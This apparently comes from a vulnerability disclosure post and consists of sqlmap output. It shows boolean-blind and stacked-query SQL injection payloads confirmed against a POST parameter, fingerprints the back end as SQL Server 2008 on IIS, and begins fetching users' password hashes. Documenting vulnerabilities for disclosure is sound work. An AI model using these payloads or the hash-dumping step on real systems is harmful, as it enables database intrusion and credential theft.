 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: y (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: y=slj' AND 9399=9399 AND 'vKwm'='vKwm

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: y=slj';WAITFOR DELAY '0:0:5'--
---
[22:59:12] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
[22:59:12] [INFO] fetching database users password hashes
www.wooyun.org